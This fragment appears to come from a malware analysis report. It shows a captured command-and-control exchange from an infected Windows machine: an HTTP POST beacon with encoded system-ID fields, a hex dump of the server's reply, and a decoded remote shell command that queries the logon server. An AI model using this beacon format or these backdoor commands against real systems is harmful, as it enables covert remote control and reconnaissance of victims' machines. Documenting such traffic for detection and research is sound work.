 Request
POST HTTP/1.1
Proxy-Connection: Keep-Alive
Content-Type: application/x-www-form-urlencoded; charset=utf-8
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:66.0) Gecko/2006327 Firefox/68.0
Content-Length: 117
Host:
key=%09%17%0F%04%0E%02%0B%0A%1E&sysid=%5B%5C%5C38%05%02%0B%03%1B%1CL%5D_ 0%5D%5B%5CX%5D&resp=%19%1F&misc=
exchanger 730_Windows 10_<USERNAME>_17341 up
Response
00000138 0D 0A 1F 07 09 00 03 32 09 0C 04 03 4F 49 00 00 0B 03 01 1F 09 1D 1A 09 .......2....OI..........
00000150 1D 49 .I
shell^echo %logonserver%